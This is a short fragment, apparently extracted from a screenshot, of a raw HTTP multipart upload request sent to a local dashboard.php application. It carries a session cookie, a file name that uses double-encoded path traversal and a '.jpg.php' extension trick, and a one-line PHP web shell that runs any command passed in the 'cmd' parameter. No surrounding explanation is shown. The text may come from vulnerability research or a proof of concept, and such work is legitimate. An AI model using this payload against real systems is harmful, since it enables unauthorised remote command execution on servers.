 10 DNT: 1
11 Connection: keep-alive
12 Referer: http://127.0.0.1/dashboard.php
13 Cookie: PHPSESSID=e32n75qfeqej6j74fgi3gth6t0
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 -----------------------------333416372322231410941852434622
21 Content-Disposition: form-data; name="image"; filename="%252e%252e%252fshell4.jpg.php"
22 Content-Type: application/x-php
23
24 <?php
25
26 echo system($_GET['cmd']);
27
28 ?>
29
30 -----------------------------333416372322231410941852434622--